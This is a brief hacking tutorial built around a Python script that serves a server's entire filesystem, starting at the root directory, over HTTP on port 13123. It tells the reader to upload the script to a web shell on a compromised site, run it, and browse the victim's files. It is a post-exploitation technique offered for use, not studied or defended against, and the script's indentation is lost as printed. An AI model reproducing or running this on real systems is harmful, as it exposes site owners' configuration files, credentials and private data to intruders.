 #!/usr/bin/env python
# devilzc0de.org (c) 2012
import SimpleHTTPServer
import SocketServer
import os
port = 13123
if __name__=='__main__':
os.chdir('/')
Handler = SimpleHTTPServer.SimpleHTTPRequestHandler
httpd = SocketServer.TCPServer(("", port), Handler)
print("Now open this server on webbrowser at port : " + str(port))
print("example: http://site.com :" + str(port))
httpd.serve_forever()
I have added the script to downloads .
Now Upload the script to the shell
http://foto.pk/images/205cjg3.jpg
now run this command : python port.py
http://foto.pk/images/2je1wqq.jpg
Now Open the site with port 13123
www.site.com:13123
 